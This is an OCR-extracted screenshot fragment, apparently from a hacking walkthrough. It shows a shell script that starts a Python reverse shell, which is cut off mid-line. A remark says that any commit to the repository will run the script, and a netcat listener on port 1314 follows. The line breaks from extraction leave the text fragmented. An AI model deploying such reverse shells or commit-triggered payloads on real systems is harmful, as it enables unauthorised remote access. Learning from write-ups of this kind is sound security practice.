
1

#!/bin/sh
2

#hey, it's the reverse shell from earlier
python3 
-c
'import socket,subprocess,os;s=socket.
Now make any change to the repo and commit it, as
simple as editing the README file, this code will be
executed and we can get our reverse shell as usual.
1

$ 
nc 
-klnvp
 1314                                 